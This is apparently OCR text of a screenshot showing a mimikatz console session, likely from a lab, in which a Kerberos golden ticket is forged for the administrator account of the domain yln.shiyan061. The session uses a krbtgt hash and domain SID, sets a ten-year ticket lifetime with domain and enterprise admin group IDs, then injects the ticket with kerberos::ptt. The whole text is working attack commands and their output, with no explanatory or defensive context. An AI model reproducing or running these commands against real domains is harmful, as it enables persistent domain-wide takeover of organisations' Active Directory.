 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /admin:administrator /domain:yln.shiyan061 /sid:S-1-
5-21-2372517969-1224658229-1251319121 /krbtgt:f7fd30bed04c888a5f54a02d14ce45ac /
ticket:Administrator.kiribi
User      : administrator
Domain    : yln.shiyan061 (YLN)
SID       : S-1-5-21-2372517969-1224658229-1251319121
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: f7fd30bed04c888a5f54a02d14ce45ac - rc4_hmac_nt
Lifetime  : 2022/5/5 23:15:25 ; 2032/5/2 23:15:25 ; 2032/5/2 23:15:25
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK
mimikatz #